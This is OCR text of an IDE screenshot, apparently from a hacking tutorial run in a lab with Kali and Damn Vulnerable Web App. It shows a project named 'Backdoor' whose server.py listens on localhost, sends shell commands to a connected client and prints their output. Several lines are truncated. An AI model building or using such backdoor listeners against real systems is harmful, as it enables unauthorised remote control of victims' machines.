 pythonProject – server.py
Damn Vulnerable Web A...
zakaria@kali: ~/Télécha...
11:20 AM
pythonProject – server.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
pythonProject
Backdoor
FormBruteForcing (1)
Project
Project
server.py
pythonProject ~/PycharmProjects/p
Backdoor
server.py
ch1
Mechanize
socket
venv
main.py
External Libraries
Scratches and Consoles
1 import socket
2 HOST = '127.0.0.1'
3 PORT = 8081
4 server = socket.socket()
5 server.bind((HOST, PORT))
6 print('[+] Server Started')
7 print('[+] Listening For Client Connection...')
8 server.listen(1)
9 client, client_addr = server.accept()
10 print(f'[+] {c
11
12 while True:
13 command =
14 command =
15 client.ser
16 print('[+] Command sent')
17 output = client.recv(1024)
18 output = output.decode()
19 print(f"Output: {output}")
1
1
New Python file
Name
Python file
Python unit test
Python stub
while True
Structure
Bookmarks
Version Control
TODO
Problems
Python Packages
Python Console
Terminal
3 Event Log
Packages installed successfully: Installed packages: 'mechanize' (40 minutes ago)
18:29 LF UTF-8 4 spaces Python 3.8 (pythonProject)